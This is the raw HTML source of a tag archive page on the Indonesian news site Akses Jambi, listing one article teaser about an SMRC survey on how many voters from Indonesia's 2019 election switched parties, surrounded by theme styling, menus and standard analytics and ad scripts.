    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/pemilih-partai/",
                                "name": "Pemilih Partai"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-pemilih-partai tag-2949 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pemilih Partai</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: Pemilih Partai</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/30/10/2022/smrc-31-persen-pemilih-partai-pindah-ke-partai-lain/" rel="bookmark" title="SMRC: 31 Persen Pemilih Partai Pindah ke Partai Lain"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/10/wp-1667113484442-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/10/wp-1667113484442-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/10/wp-1667113484442-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Direktur Riset SMRC, Deni Irvani, dalam presentasinya di kanal youtube SMCR. Foto: Ist" title="SMRC: 31 Persen Pemilih Partai Pindah ke Partai Lain"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://aksesjambi.com/wp-content/themes/Newsmag4/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/30/10/2022/smrc-31-persen-pemilih-partai-pindah-ke-partai-lain/" rel="bookmark" title="SMRC: 31 Persen Pemilih Partai Pindah ke Partai Lain">SMRC: 31 Persen Pemilih Partai Pindah ke Partai Lain</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-30T13:13:09+00:00" >30/10/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/30/10/2022/smrc-31-persen-pemilih-partai-pindah-ke-partai-lain/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                

https://youtu.be/gywkByIU9rI




JAKARTA, AksesNews - Sebanyak 31 persen pemilih partai pada Pemilu 2019 pindah memilih partai lain. Demikian...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_697233fc50899_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_697233fc509e7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697233fc509e7" ><div id=td_uid_3_697233fc509e7 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
